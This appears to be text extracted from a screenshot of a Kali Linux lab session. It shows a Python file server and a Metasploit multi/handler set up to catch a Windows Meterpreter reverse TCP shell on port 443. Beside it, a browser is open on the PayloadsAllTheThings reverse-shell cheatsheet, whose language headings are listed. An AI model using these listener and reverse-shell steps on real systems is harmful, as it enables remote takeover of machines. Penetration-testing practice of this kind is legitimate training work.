 1 | PayloadsAllTheThings/Methodology and Resources/Reverse Shell...
/ 29% | VOL 40% | us | RAM 32% | CPU 8% | VPN 172.18.0.1 | eth0 192.168.64.130 | 06:10
~ : python3 — Konsole
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
- : sudo msfconsole — Konsole
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST eth0
LHOST => eth0
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.64.130:443
PayloadsAllTheThings/Methodology and Resources/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub — Mozilla Firefox
192.168.64.131:3000/hello?
PayloadsAllTheThings/Me
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master
master
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame 620 lines (469 loc) · 23.5 KB
Raw
Automatic Reverse Shell Generator
Bash TCP
Bash UDP
C
Dart
Golang
Groovy Alternative 1
Groovy
Java Alternative 1
Java Alternative 2
Java
Lua
Ncat
Netcat OpenBsd
Netcat BusyBox
Netcat Traditional
NodeJS
OpenSSL
Perl
PHP
Powershell
Python
Ruby
Rust
Socat
Telnet
War
Meterpreter Shell
Windows Staged reverse TCP
Windows Stageless reverse TCP